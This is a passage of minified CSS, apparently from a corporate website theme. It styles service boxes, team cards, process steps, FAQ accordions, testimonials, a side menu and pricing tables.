17px 0}.service-style5 .service-title{margin-bottom:15px;font-size:26px}.service-style4{padding:30px 30px 40px 30px}.service-style4 .service-title{font-size:17px}.service-style7{padding:45px 30px 40px 30px}.service-style7 .service-title{font-size:20px}.service-style7 .service-icon{margin:0 0 20px 0}}@media (max-width:991px){.service-sidebar{margin-top:30px}.service-style8{--shape-extra:-10px;--icon-size:100px}.service-style8 .service-icon{margin:23px auto 40px auto}.service-style8 .service-icon img{max-width:50px}.service-list-box{padding:35px 20px}.service-style3 .service-img{max-height:205px;overflow:hidden}.service-shape1{max-height:800px}.service-tab-menu .nav-link{min-width:45%}.service-style4{padding:40px 30px 45px 30px}.service-style4 .service-title{font-size:18px}.service-style4 .service-text{font-size:14px}}@media (max-width:767px){.service-style2{display:block;text-align:center}.service-style2 .service-img{margin:0 auto}.service-style2 .service-content{padding:99px 30px 30px 30px;margin:-69px 0 0 0}.service-style4{padding:30px 20px 35px 20px}.service-style4 .service-title{font-size:18px}.service-style4 .service-text{font-size:14px}.service-style6{text-align:center}.service-style6 .service-title{margin-left:auto;margin-right:auto}}.counter-media{display:flex;align-items:center}.counter-media__icon{display:inline-block;width:90px;height:90px;line-height:90px;text-align:center;margin:0 25px 0 0;background-color:var(--theme-color);border-radius:5px}.counter-media__number{line-height:1;margin:-.04em 0 7px 0;display:block}.counter-media__title{font-family:var(--title-font);font-size:16px;font-weight:600;margin:0;line-height:1;text-transform:uppercase}.counter-style2{display:flex}.counter-style2 .media-icon{color:var(--theme-color);font-size:40px;line-height:1;margin-right:20px}.counter-style2 .media-label{font-size:60px;line-height:1;display:block;font-family:var(--title-font);color:var(--title-color);font-weight:700;margin:-.03em 0 0 0}.counter-style2 .media-link{color:var(--theme-color);font-size:20px}.counter-shape1{background-color:rgba(17,33,62,.07);position:absolute;left:0;right:0;bottom:-60px;top:-60px;clip-path:polygon(0 0,100% 120px,100% 100%,0 calc(100% - 120px))}.counter-wrap1{background-color:var(--white-color);box-shadow:0 13px 29px rgba(131,150,188,.1);border-radius:5px}@media (max-width:1199px){.counter-media{display:block;text-align:center}.counter-media__icon{margin:0 0 20px 0}.counter-style2{display:block;text-align:center}.counter-style2 .media-icon{margin-right:0;margin-bottom:20px}.counter-style2 .media-label{font-size:46px}.counter-style2 .media-icon{font-size:30px}.counter-style2 .media-link{font-size:16px}}@media (max-width:767px){.counter-media__icon{width:70px;height:70px;line-height:70px}.counter-media__icon img{max-width:40px}.counter-media__title{font-size:12px}.counter-media__number{font-size:30px}}.team-style2 .team-social,.team-style1 .team-social{position:absolute;left:30px;right:30px;bottom:0;background-color:var(--theme-color);text-align:center;padding:16.5px 10px;line-height:1;opacity:0;visibility:hidden;transition:all ease 0.6s}.team-style2 .team-social a,.team-style1 .team-social a{display:inline-block;color:#bbd1ff;margin:0 18px 0 0;opacity:0;visibility:hidden;transition:all ease 0.4s;transform:translateY(-15px)}.team-style2 .team-social a:last-child,.team-style1 .team-social a:last-child{margin-right:0}.team-style2 .team-social a:hover,.team-style1 .team-social a:hover{color:var(--white-color)}.team-style2:hover .team-social,.team-style1:hover .team-social{opacity:1;visibility:visible}.team-style2:hover .team-social a,.team-style1:hover .team-social a{opacity:1;visibility:visible;transform:translateY(0)}.team-style2:hover .team-social a:nth-of-type(1),.team-style1:hover .team-social a:nth-of-type(1){transition-delay:0s}.team-style2:hover .team-social a:nth-of-type(2),.team-style1:hover .team-social a:nth-of-type(2){transition-delay:0.1s}.team-style2:hover .team-social a:nth-of-type(3),.team-style1:hover .team-social a:nth-of-type(3){transition-delay:0.2s}.team-style2:hover .team-social a:nth-of-type(4),.team-style1:hover .team-social a:nth-of-type(4){transition-delay:0.3s}.team-style2:hover .team-social a:nth-of-type(5),.team-style1:hover .team-social a:nth-of-type(5){transition-delay:0.4s}.team-style1{overflow:hidden;background-color:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px;margin:0 0 30px 0;transition:all ease 0.4s}.team-style1 .team-img{overflow:hidden;position:relative}.team-style1 .team-img img{width:100%;transition:all ease 0.4s;transform:scale(1)}.team-style1 .team-content{padding:30px 0 23px 0;text-align:center}.team-style1 .team-title{font-size:20px;line-height:1;margin:0 0 10px 0}.team-style1 .team-degi{color:var(--theme-color);margin:0;font-size:14px}.team-style1:hover{background-color:#F6F7FA;box-shadow:none}.team-style1:hover .team-img img{transform:scale(1.1)}.team-style1.layout2{padding:30px;background-color:var(--white-color);margin:0 0 30px 0}.team-style1.layout2 .team-content{padding:38px 0 4px 0;box-shadow:none}.team-style1.layout2 .team-img{overflow:hidden;border-radius:5px}.team-style1.layout2 .team-title{text-transform:uppercase;font-size:24px}.team-style1.layout2 .team-degi{font-size:16px;font-weight:500;font-family:var(--title-font)}.team-style2{margin:0 0 30px 0}.team-style2 .team-img{overflow:hidden;position:relative;z-index:1;margin:0 30px -60px 30px;border-radius:5px}.team-style2 .team-img img{width:100%;border-radius:5px;transition:all ease 0.4s;filter:none}.team-style2 .team-shape2,.team-style2 .team-shape1{position:absolute;left:15%;top:-55%;width:373.37px;height:549.99px;background:rgba(21,30,50,.41);transform:rotate(-34.46deg) translateX(110%);transition:all ease 0.4s;z-index:1;opacity:0;visibility:hidden}.team-style2 .team-shape2{width:206.12px;height:391px;background:rgba(14,89,242,.41);left:74%;top:-29%}.team-style2 .team-social{left:50px;right:50px;bottom:50px;border-radius:5px;z-index:4}.team-style2 .team-social a{color:#abc7fd}.team-style2 .team-social a:hover{color:var(--white-color)}.team-style2 .team-title{text-transform:uppercase;margin:0 0 8px 0}.team-style2 .team-degi{color:var(--theme-color);margin:0;line-height:1}.team-style2 .team-content{background-color:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px;padding:97px 0 42px 0;text-align:center;transition:all ease 0.4s}.team-style2:hover .team-content{background-color:#F6F7FA;box-shadow:none}.team-style2:hover .team-shape1,.team-style2:hover .team-shape2{transform:rotate(-34.46deg) translateX(0);opacity:1;visibility:visible}.team-style2:hover .team-img img{filter:grayscale(100%)}.team-style3{margin-bottom:30px}.team-style3 .team-img{border-radius:20px;overflow:hidden}.team-style3 .team-img img{width:100%;transition:all ease 0.4s;transform:scale(1)}.team-style3 .team-content{background-color:var(--white-color);text-align:center;padding:30px 0 40px 0;margin:-105px 40px 0 40px;position:relative;z-index:1;box-shadow:5px 8.66px 60px 0 rgba(149,163,213,.18);border-radius:30px}.team-style3 .team-title{font-size:20px;font-weight:600;margin:0 0 5px 0}.team-style3 .team-degi{font-size:14px;color:var(--theme-color);font-weight:400;display:block}.team-style3 .team-social a i{display:inline-block;width:38px;height:38px;line-height:38px;text-align:center;background-color:var(--theme-color);color:var(--white-color);font-size:14px;border-radius:50%;margin:0 1.5px;transition:all ease 0.4s}.team-style3 .team-social a i.fa-facebook-f{background-color:#d0e5ff;color:#2c6bc0}.team-style3 .team-social a i.fa-facebook-f:hover{color:#fff;background-color:#2c6bc0}.team-style3 .team-social a i.fa-youtube{background-color:#ffd6dc;color:#ff0024}.team-style3 .team-social a i.fa-youtube:hover{color:#fff;background-color:#ff0024}.team-style3 .team-social a i.fa-twitter{background-color:#c4e9ff;color:#1da1f2}.team-style3 .team-social a i.fa-twitter:hover{color:#fff;background-color:#1da1f2}.team-style3 .team-social a i.fa-basketball-ball{background-color:#ffdbe9;color:#ea4c89}.team-style3 .team-social a i.fa-basketball-ball:hover{color:#fff;background-color:#ea4c89}.team-style3:hover .team-img img{transform:scale(1.1)}.slick-slide .team-style2 .team-content,.slick-slide .team-style1{box-shadow:0 10px 31px rgba(169,177,193,.07)}.team-about .team-name{margin:-.3em 0 0 0}.team-about .team-degi{color:var(--theme-color);display:block;margin:0 0 27px 0}.team-about .team-text{margin:0 0 35px 0}.team-about .vs-btn{margin:23px 0 0 0}.team-inner{padding:110px 0 93px 0;margin:90px auto 120px auto;max-width:1680px;width:100%}.team-media{display:flex;align-items:center;margin:0 0 18px 0}.team-media__icon{display:inline-block;width:var(--icon-size,50px);height:var(--icon-size,50px);line-height:var(--icon-size,50px);border:1px solid #E8EEFC;text-align:center;color:var(--theme-color);margin:0 20px 0 0;font-size:18px;border-radius:50%}.team-media__label{font-size:14px}.team-media__info{font-size:18px;font-weight:500;font-family:var(--body-font);margin:0}.team-media__info a{color:inherit}.team-media__info a:hover{color:var(--theme-color)}.team-zigzag .team-style3:nth-child(even){margin-top:50px}.team-style4{text-align:center;padding:40px 10px 30px 10px;margin:0 0 30px 0;border:1px solid transparent;box-shadow:0 0 20px 0 rgba(0,0,0,.05);border-radius:10px;transition:all ease 0.4s}.team-style4 .team-img{width:200px;max-width:100%;overflow:hidden;border-radius:50%;margin:0 auto 28px auto}.team-style4 .team-img img{transform:scale(1.001) rotate(0);transition:all ease 0.4s;border-radius:inherit}.team-style4 .team-degi{color:var(--theme-color);text-transform:uppercase;font-weight:500;display:block;margin:0 0 3px 0;font-size:12px}.team-style4 .team-name{padding:0 0 10px 0;margin:0 0 15px 0;position:relative;font-weight:600}.team-style4 .team-name:before{content:"";position:absolute;left:50%;bottom:0;height:2px;width:80px;margin-left:-40px;background-color:var(--theme-color);opacity:.1;transition:all ease 0.4s}.team-style4 .team-number,.team-style4 .team-email{display:block;width:max-content;max-width:100%;margin-left:auto;margin-right:auto;color:var(--body-color);font-size:14px;font-weight:400}.team-style4 .team-number:hover,.team-style4 .team-email:hover{color:var(--theme-color)}.team-style4 .team-number{color:var(--title-color);margin:6px auto 22px auto}.team-style4 .team-btn{display:inline-block;padding:10px 34px;background-color:var(--smoke-color);color:var(--title-color);font-size:22px;line-height:1;border-radius:8px;transition:all ease 0.4s}.team-style4 .team-btn:hover{background-color:var(--title-color)}.team-style4:hover{box-shadow:none;border-color:var(--theme-color)}.team-style4:hover .team-img img{transform:scale(1.15) rotate(5deg)}.team-style4:hover .team-name::before{opacity:1}.team-style4:hover .team-btn{background-color:var(--theme-color);color:var(--white-color)}.team-style4:hover .team-btn:hover{background-color:var(--title-color)}.team-style5{text-align:center;margin:16px 0 30px 0}.team-style5 .team-img{width:327px;height:327px;border-radius:38% 38% 38% 38%/38% 38% 38% 38%;overflow:hidden;transform:rotate(45deg);margin:0 auto -190px auto}.team-style5 .team-img img{transform:rotate(-45deg) scale(1.1)}.team-style5 .team-content{padding:230px 0 30px 0;background-color:var(--white-color);border:1px solid transparent;border-radius:12px;transition:all ease 0.4s}.team-style5 .team-degi{color:#055555;font-weight:300;margin:0 0 0 0}.team-style5 .team-name{font-size:28px;margin:0 0 15px 0}.team-style5 .team-number{display:inline-block;border-top:1px solid #eaeaea;padding:20px 0 0 0;color:var(--title-color)}.team-style5 .team-number img{margin-right:10px}.team-style5 .team-number a{margin-left:5px;color:inherit}.team-style5 .team-number a:hover{color:var(--theme-color)}.team-style5:hover .team-content{border-color:rgb(224,224,224);box-shadow:0 21px 10px 0 rgba(4,4,4,.05)}.team-style5.layout2 .team-content{border-color:rgb(224,224,224)}@media (max-width:1399px){.team-style3 .team-content{padding:30px 0 40px 0;margin:-70px 20px 0 20px}.team-style5 .team-img{width:210px;height:210px;margin:0 auto -105px auto}.team-style5 .team-content{padding:140px 0 30px 0}.team-style5 .team-name{font-size:24px;margin:5px 0 15px 0}}@media (max-width:1199px){.team-style2 .team-social{left:10px;right:10px;bottom:0}.team-zigzag .team-style3:nth-child(even){margin-top:0}.team-style1.layout2{padding:15px 15px 25px 15px}.team-style1.layout2 .team-title{font-size:20px}.team-style1.layout2 .team-degi{font-size:14px}}@media (max-width:991px){.team-about .team-degi{margin:0 0 17px 0}.team-about .team-text{margin:0 0 25px 0}.team-about .vs-btn{margin:13px 0 0 0}.team-inner{padding:70px 0 53px 0;margin:50px auto 80px auto}}.process-style1{text-align:center;margin:0 0 5px 0;position:relative}.process-style1 .process-arrow{position:absolute;right:-53px;top:0}.process-style1:nth-child(even){margin-top:60px}.process-style1:nth-child(even) .process-arrow{transform:rotateX(190deg)}.process-style1:last-child .process-arrow{display:none}.process-style1 .process-icon{position:relative;text-align:center;width:var(--icon-size,130px);height:var(--icon-size,130px);line-height:var(--icon-size,130px);box-shadow:0 0 77px 10px rgba(170,170,170,.13);background-color:var(--white-color);border-radius:50%;margin:0 auto 30px auto}.process-style1 .process-number{text-align:center;display:inline-block;width:35px;height:35px;line-height:26px;background-color:var(--theme-color);color:var(--white-color);border-radius:50%;position:relative;border:5px solid var(--white-color);position:absolute;top:0;right:0;font-size:12px;font-weight:700;font-family:var(--title-font)}.process-style1 .process-title{margin:0 0 10px 0}.process-style2{text-align:center;max-width:290px;position:relative;margin:0 0 5px 0}.process-style2 .process-icon{width:100px;height:100px;line-height:100px;text-align:center;position:relative;display:inline-block;background-color:var(--white-color);margin:22.5px 0 25px 0;box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px}.process-style2 .process-number{display:inline-block;width:45px;height:45px;line-height:45px;font-size:16px;font-weight:700;font-family:var(--title-font);position:absolute;right:0;top:0;background-color:var(--theme-color);color:var(--white-color);margin:-22.5px -22.5px 0 0;border-radius:50%}.process-style2 .process-arrow{position:absolute;right:-55%;top:10%}.process-style2:last-child .process-arrow{display:none}@media (min-width:1500px){.process-wrap1{margin-left:120px;margin-right:120px}}@media (max-width:1199px){.process-style1,.process-style1:nth-child(even){margin-top:0}.process-style1 .process-arrow{right:-45px;top:25px;max-width:80px}.process-style2 .process-arrow{right:-23%;top:15%;max-width:90px}}@media (max-width:991px){.process-style1 .process-arrow{display:none}.process-style1 .process-icon{--icon-size:100px;margin:0 auto 20px auto}.process-style1 .process-icon img{max-width:40px}.process-style2{max-width:100%}.process-style2 .process-arrow{display:none}}.accordion-style1{margin:0 0 30px 0}.accordion-style1 .accordion-item{margin:0 0 20px 0;padding:0 25px 0 25px;background-color:var(--white-color);box-shadow:0 13px 17px rgba(0,0,0,.13);border-radius:5px}.accordion-style1 .accordion-button{background-color:transparent;border:none;padding:14.5px 0;font-size:18px;font-weight:600;font-family:var(--title-font);color:var(--title-color);text-align:left}.accordion-style1 .accordion-button:after{content:"\f061";font-family:var(--icon-font);font-weight:400;color:var(--title-color);border:none;width:auto;height:auto;background-image:none}.accordion-style1 .accordion-button:focus{box-shadow:none}.accordion-style1 .accordion-button:not(.collapsed):after{transform:rotate(0)}.accordion-style1 .accordion-body{border-top:1px solid #EBEBEB;padding:17px 0 20px 0}.accordion-style1 .accordion-body p:last-child{margin-bottom:0}.accordion-style1 .accordion-collapse{border:none}.accordion-style1.layout2 .accordion-item{padding:0;box-shadow:none}.accordion-style1.layout2 .accordion-button{padding:14.5px 25px;font-size:16px;background-color:var(--theme-color);color:var(--white-color);border-radius:0}.accordion-style1.layout2 .accordion-button:after{color:var(--white-color)}.accordion-style1.layout2 .accordion-button.collapsed{background-color:var(--smoke-color);color:var(--title-color)}.accordion-style1.layout2 .accordion-button.collapsed:after{color:var(--theme-color)}.accordion-style1.layout2 .accordion-body{border:none;background-color:var(--smoke-color);padding:25px 25px 23px 25px}.accordion-style2 .accordion-item{margin:0 0 20px 0;padding:0 35px 6.5px 35px;background-color:var(--white-color);box-shadow:7.5px 12.99px 30px 0 rgba(148,171,255,.05);border-radius:30px}.accordion-style2 .accordion-button{background-color:transparent;border:none;padding:24.5px 0 18px 0;font-size:17px;font-weight:600;font-family:var(--title-font);color:var(--title-color);text-align:left}.accordion-style2 .accordion-button:after{content:"\f35a";font-family:var(--icon-font);font-weight:400;color:var(--title-color);border:none;width:auto;height:auto;background-image:none;transform:rotate(0)}.accordion-style2 .accordion-button:focus{box-shadow:none}.accordion-style2 .accordion-button:not(.collapsed):after{transform:rotate(90deg)}.accordion-style2 .accordion-button:hover{color:var(--theme-color)}.accordion-style2 .accordion-body{padding:0 0 20px 0}.accordion-style2 .accordion-body p{font-size:14px}.accordion-style2 .accordion-body p:last-child{margin-bottom:0}.accordion-style2 .accordion-collapse{border:none}.accordion-style3{margin:0 0 30px 0;text-align:left}.accordion-style3 .accordion-collapse{border:none}.accordion-style3 .accordion-item{border:1px solid transparent;border-radius:12px;margin:0 0 20px 0;box-shadow:none;transition:all ease 0.4s}.accordion-style3 .accordion-item:first-of-type .accordion-button{border-radius:12px}.accordion-style3 .accordion-item.active{border-color:#e0e0e0;box-shadow:10px 10px 10px 0 rgba(4,4,4,.05)}.accordion-style3 .accordion-button{border:none;background-color:var(--smoke-color);color:var(--title-color);font-size:18px;font-weight:500;padding:19px 35px;text-align:left;border-radius:12px;margin:-1px;width:calc(100% + 2px);transition:all ease 0.4s}.accordion-style3 .accordion-button:after{content:"\f0d7";position:absolute;right:20px;font-family:var(--icon-font);background-image:none;width:40px;height:40px;line-height:38px;text-align:center;background-color:var(--white-color);border:2px solid #e0e0e0;border-radius:50%;transition:all ease 0.4s;font-weight:700}.accordion-style3 .accordion-button:hover,.accordion-style3 .accordion-button:not(.collapsed){background-color:var(--theme-color);color:var(--white-color)}.accordion-style3 .accordion-button:hover:after,.accordion-style3 .accordion-button:not(.collapsed):after{background-color:var(--white-color);color:var(--theme-color);border-color:transparent}.accordion-style3 .accordion-button:focus{box-shadow:none}.accordion-style3 .accordion-item:last-of-type .accordion-button.collapsed,.accordion-style3 .accordion-item:last-of-type .accordion-collapse{border-radius:12px}.accordion-style3 .accordion-body{padding:25px 35px 8px 35px}.accordion-style3 .accordion-body p{line-height:28px}.faq-wrap1{padding-top:240px;padding-bottom:90px;position:relative}.faq-shape1{position:absolute;right:0;top:120px;bottom:0;width:100%;max-width:1120px;border-radius:5px 0 0 5px;z-index:-1}.faq-shape2{position:absolute;left:0;top:0;width:100%;height:100%;max-width:945px;max-height:570px;z-index:-2;border-radius:0 5px 5px 0}@media (min-width:1921px){.faq-shape1{max-width:60%}.faq-shape2{max-width:49%}}@media (max-width:1500px){.faq-wrap1{padding-top:var(--section-space,120px);padding-bottom:calc(var(--section-space, 120px) - 30px)}.faq-shape2{max-height:initial;bottom:0;display:none}.faq-shape1{max-width:70%;top:0}}@media (max-width:1399px){.faq-wrap1{padding-top:var(--section-space,120px)}.faq-shape2{max-height:initial;bottom:0;display:none}.faq-shape1{max-width:70%;top:0}.accordion-style1 .accordion-button{font-size:16px}.accordion-style1 .accordion-body{font-size:14px}}@media (max-width:991px){.faq-wrap1{padding-top:var(--section-space-mobile,80px);padding-bottom:calc(var(--section-space-mobile, 80px) - 30px)}.faq-shape1{max-width:100%}}@media (max-width:767px){.accordion-style1 .accordion-item{padding:0 20px 0 20px}.accordion-style1.layout2 .accordion-button{padding:14.5px 20px;font-size:16px}.accordion-style1.layout2 .accordion-body{padding:25px 20px 23px 20px}.accordion-style2 .accordion-item{padding:0 30px 6.5px 30px}.accordion-style3 .accordion-button{font-size:16px;padding:15px 50px 15px 20px}.accordion-style3 .accordion-body{padding:25px 20px 8px 20px}}.brand-slide-nav{display:flex;justify-content:space-between;margin-top:50px}.brand-slide-nav button{position:relative;border:none;text-transform:uppercase;background-color:var(--theme-color);color:var(--white-color);width:50%;padding:12px 20px}.brand-slide-nav button .fa-long-arrow-left{margin-right:10px}.brand-slide-nav button .fa-long-arrow-right{margin-left:10px}.brand-slide-nav button:after{content:"";position:absolute;right:0;top:50%;height:20px;width:1px;background-color:rgba(255,255,255,.5);margin-top:-10px}.brand-slide-nav button:last-child:after{display:none}.brand-slide-nav button:hover{background-color:var(--title-color);color:var(--white-color)}.vs-brand1 img{transition:all ease 0.4s;filter:grayscale(100%) invert(.8)}.vs-brand1 img:hover,.vs-brand1.slick-current img{filter:grayscale(0) invert(0)}.brand-wrap1{padding:80px 60px;background-color:var(--theme-color);text-align:center;background-size:auto;background-position:center center}@media (max-width:767px){.brand-wrap1{padding:60px 25px}}.test-wrap1{position:relative;border-bottom:2px solid #f4f6fc}.testi-style1{background-color:#F8F8F9;padding:1px 40px 35px 40px;margin:15px 0 30px 0;border-radius:5px;transition:all ease 0.4s}.testi-style1:hover{background-color:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.17)}.testi-style1 .testi-icon{padding:10px;width:fit-content;background-color:var(--white-color);border-radius:5px;margin:-25px 0 20px 0}.testi-style1 .testi-icon i{width:var(--icon-size,60px);height:var(--icon-size,60px);line-height:var(--icon-size,60px);color:var(--white-color);font-size:24px;border-radius:inherit;background-color:var(--theme-color);text-align:center;display:inline-block}.testi-style1 .testi-text{margin:0 0 22px 0}.testi-style1 .testi-name{margin:0}.testi-style1 .testi-degi{font-size:14px;display:block;color:var(--theme-color)}.testi-style2{background-color:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px;padding:50px 50px 40px 50px;margin:0 0 30px 0}.testi-style2 .testi-body{display:flex;margin:0 0 12px 0}.testi-style2 .author-img{width:80px;height:80px;overflow:hidden;margin:0 30px 0 0;border-radius:5px}.testi-style2 .testi-text{font-family:var(--title-font);line-height:30px;font-size:16px;font-style:italic;margin-top:-.4em}.testi-style2 .testi-name{font-size:18px;font-weight:600;margin:0 0 2px 0}.testi-style2 .testi-degi{font-size:14px;font-family:var(--title-font);color:var(--theme-color)}.testi-style2-slide{margin-top:-30px}.testi-style2-slide .testi-style2{box-shadow:0 10px 21px rgba(169,177,193,.15);margin-top:30px}.author-style1{display:flex;border-radius:15px;position:relative;padding:25px;margin:0 0 30px 0;transition:all ease 0.4s;box-shadow:none;background-color:transparent;cursor:pointer}.author-style1:before{content:"";position:absolute;left:0;top:50%;width:5px;height:20px;background-color:var(--theme-color);border-radius:9999px;margin:-10px 0 0 0;transition:all ease 0.4s;opacity:0;visibility:hidden}.author-style1 .author-name{margin:0}.author-style1 .author-degi{color:var(--theme-color);font-size:14px}.author-style1 .author-img{margin:0 15px 0 0;width:60px;border-radius:50%;overflow:hidden}.slick-current .author-style1,.author-style1:hover{background-color:var(--white-color);box-shadow:0 17px 20px #EEEFF1}.slick-current .author-style1::before{opacity:1;visibility:visible}.testi-text-slide .testi-text{font-size:18px;margin:10px 0 30px 0}.testimonial-arrow{position:absolute;right:-126px;top:50%;transform:translateY(-50%)}.testimonial-arrow .icon-btn,.testimonial-arrow .hero-layout4 .slick-arrow,.hero-layout4 .testimonial-arrow .slick-arrow{display:block;margin:0 0 20px 0}.testimonial-arrow .icon-btn:last-child,.testimonial-arrow .hero-layout4 .slick-arrow:last-child,.hero-layout4 .testimonial-arrow .slick-arrow:last-child{margin-bottom:0}.testi-shape1{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-2;max-width:1567px;max-height:684px}.testi-shape2{position:absolute;right:0;bottom:0;top:var(--section-space);width:100%;background-color:var(--white-color);max-width:1670px;z-index:-1}.test-wrap1{padding-top:calc(var(--section-space) * 2);padding-bottom:calc(var(--section-space) - 30px);position:relative}.testi-inner1{width:750px}.testi-style3{background-color:var(--white-color);padding:40px 40px 32px 40px;border-radius:50px;box-shadow:5px 8.66px 60px 0 rgba(187,191,204,.18);margin-bottom:30px}.testi-style3 .testi-author{display:flex;align-items:center;margin:0 0 20px 0}.testi-style3 .author-img{width:60px;height:60px;border-radius:50%;overflow:hidden;margin-right:15px}.testi-style3 .author-img img{width:100%}.testi-style3 .testi-name{font-size:18px;font-weight:600;margin:0}.testi-style3 .testi-degi{color:var(--theme-color);font-size:14px}.testi-style3 .testi-rating{font-weight:600;font-family:var(--title-font);color:var(--title-color);border-top:1px solid #e3e9ff;padding-top:20px;margin-top:22px}.testi-style3 .testi-rating i{color:#feb519;margin-left:5px;font-size:14px}.testi-style3 .testi-rating i:first-child{margin-left:15px}.testi-style4{background-color:var(--white-color);padding:50px 50px 40px 50px;transform:skewY(-5deg);border-radius:30px;margin:26px 0 56px 0;box-shadow:4px 5px 60px 0 rgba(178,180,187,.05)}.testi-style4 .testi-body{transform:skewY(5deg)}.testi-style4 .author-img{width:100px;height:100px;position:relative;margin-bottom:30px}.testi-style4 .author-img img{border-radius:50%;width:100%}.testi-style4 .quote{background-color:var(--white-color);display:inline-block;color:var(--theme-color);line-height:1;width:30px;height:30px;line-height:32px;text-align:center;position:absolute;right:0;bottom:0;font-size:14px;transform:skewY(-10deg);border-radius:5px;box-shadow:3.5px 6.062px 40px 0 rgba(0,0,0,.21)}.testi-style4 .quote i::before{transform:skewY(10deg);display:block}.testi-style4 .testi-name{font-weight:600;margin:0 0 0 0}.testi-style4 .testi-degi{font-size:14px;color:var(--theme-color);margin:0}.testi-style5{text-align:center;margin-bottom:22px}.testi-style5 .testi-avater{width:125px;height:125px;overflow:hidden;position:relative;margin:0 auto 37px auto;box-shadow:1.5px 2.598px 7px 0 rgba(0,0,0,.21);border-radius:50%}.testi-style5 .testi-avater img{width:100%}.testi-style5 .testi-text{font-size:24px;line-height:35px;margin:0 0 20px 0}.testi-style5 .testi-name{font-size:24px;font-weight:600;line-height:1;margin:0 0 4px 0}.testi-style5 .testi-degi{font-weight:500;letter-spacing:.03em;text-transform:uppercase}.testi-style5 .testi-shape{line-height:1;margin:0 0 14px 0}.testi-style5 .testi-shape .arrow{display:inline-block;width:11px;height:12px;background-color:currentColor;clip-path:polygon(0 100%,50% 0,100% 100%,50% 55%);margin:0 2px 0 0}.testi-slide2 .slick-arrow{background-color:transparent;color:var(--white-color);font-size:36px;border:none;border-radius:0;--pos-x:-120px}.testi-slide2 .slick-arrow:hover{color:var(--title-color)}@media (min-width:1921px){.testi-shape1{max-width:85%}.testi-shape2{max-width:90%}}@media (max-width:1800px){.test-wrap1 .offset-xxl-1{margin-left:0}.testi-inner1{width:auto;margin-right:-150px}}@media (max-width:1500px){.testi-shape1{max-width:initial;width:auto;right:50px}.testi-shape2{max-width:100%;width:auto;left:50px}.testimonial-arrow{display:none!important}}@media (max-width:1399px){.author-style1{padding:20px}.author-style1 .author-name{margin:0;font-size:18px}.testi-inner1{margin-right:-100px}.testi-style3{padding:40px 30px 32px 30px}.testi-shape2,.testi-shape1{display:none}.test-wrap1{padding-top:0}.testi-style4{padding:35px 30px 30px 30px}}@media (max-width:1199px){.testi-style1{padding:1px 25px 35px 25px}.testi-style2{padding:40px 40px 30px 40px;text-align:center}.testi-style2 .author-img{margin:0 auto 15px auto}.testi-style2 .testi-body{display:flex;margin:0 0 0 0;flex-direction:column-reverse}.testi-inner1{margin-right:0}.testi-style5 .testi-text{font-size:20px;line-height:30px;margin:0 0 20px 0}.testi-style5 .testi-name{font-size:22px;margin:0 0 4px 0}.testi-style5 .testi-degi{letter-spacing:0;font-size:14px}}@media (max-width:991px){.testi-style2{padding:30px}.testi-style1{text-align:center}.testi-style1 .testi-icon{margin-left:auto;margin-right:auto}.test-wrap1{padding-bottom:calc(var(--section-space-mobile) - 30px)}}@media (max-width:767px){.testi-style4{transform:none}.testi-style4 .testi-body{transform:none}.testi-style4 .author-img{width:70px;height:70px;margin-bottom:20px}}.sidemenu-wrapper{position:fixed;z-index:99999;right:0;top:0;height:100%;width:0;background-color:rgba(0,0,0,.75);opacity:0;visibility:hidden;transition:all ease 0.8s}.sidemenu-wrapper .closeButton{display:inline-block;border:none;color:var(--white-color);background-color:var(--theme-color);width:40px;height:40px;line-height:40px;font-size:18px;padding:0;position:absolute;top:15px;right:15px;border-radius:50%;transform:rotate(0);transition:all ease 0.4s}.sidemenu-wrapper .closeButton:hover{background-color:var(--title-color);color:var(--white-color);transform:rotate(90deg)}.sidemenu-wrapper .sidemenu-content{background-color:var(--white-color);width:450px;margin-left:auto;padding:40px;height:100%;overflow:scroll;position:relative;right:-500px;cursor:auto;transition-delay:1s;transition:right ease 1s}.sidemenu-wrapper .sidemenu-content::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 1px rgba(0,0,0,.1);box-shadow:inset 0 0 1px rgba(0,0,0,.1);background-color:#F5F5F5}.sidemenu-wrapper .sidemenu-content::-webkit-scrollbar{width:2px;background-color:#F5F5F5}.sidemenu-wrapper .widget{padding:0;border:none;margin:0 0 40px 0;background-color:transparent}.sidemenu-wrapper .widget_title{border-bottom:1px solid var(--border-color);padding:0 0 20px 0;margin:0 0 25px 0}.sidemenu-wrapper .footer-logo img{margin-bottom:15px}.sidemenu-wrapper .footer-schedule th{color:var(--title-color);font-weight:500}.sidemenu-wrapper .footer-schedule th,.sidemenu-wrapper .footer-schedule td{border-bottom:1px solid var(--border-color);padding:10px 0}.sidemenu-wrapper.show{opacity:1;visibility:visible;width:100%;transition:all ease 0.8s}.sidemenu-wrapper.show .sidemenu-content{right:0;opacity:1;visibility:visible}.price-style1{position:relative;background-color:#F6F7FA;padding:50px 60px 60px 60px;overflow:hidden;border-radius:5px;margin:0 0 30px 0}.price-style1 .price-shape{background-color:var(--theme-color);position:absolute;left:0;top:0;width:100%;height:100%;border-radius:5px;transition:all ease 0.4s;opacity:0;visibility:hidden;z-index:1;transform:scale(1.1)}.price-style1 .price-package{margin:0 0 3px 0}.price-style1 .price-amount{color:var(--theme-color)}.price-style1 .price-duration{font-size:16px;color:var(--title-color);font-weight:500;margin-left:5px}.price-style1 .price-features{background-color:var(--white-color);padding:28px 30px 22px 30px;margin:0 0 30px 0;border-radius:5px}.price-style1 .price-features ul{margin:0;padding:0;list-style-type:none}.price-style1 .price-features li{margin:0 0 5px 0}.price-style1 .price-features i{color:var(--theme-color);margin:0 10px 0 0}.price-style1 .vs-btn{width:100%}.price-style1 .vs-btn,.price-style1 .price-features,.price-style1 .price-duration,.price-style1 .price-amount,.price-style1 .price-package{transition:all ease 0.4s;position:relative;z-index:2}.slick-center .price-style1 .price-shape,.price-style1:hover .price-shape{opacity:1;visibility:visible;transform:scale(1)}.slick-center .price-style1 .price-duration,.slick-center .price-style1 .price-amount,.slick-center .price-style1 .price-package,.price-style1:hover .price-duration,.price-style1:hover .price-amount,.price-style1:hover .price-package{color:var(--white-color)}.slick-center .price-style1 .vs-btn,.price-style1:hover .vs-btn{background-color:var(--white-color);color:var(--theme-color)}.slick-center .price-style1 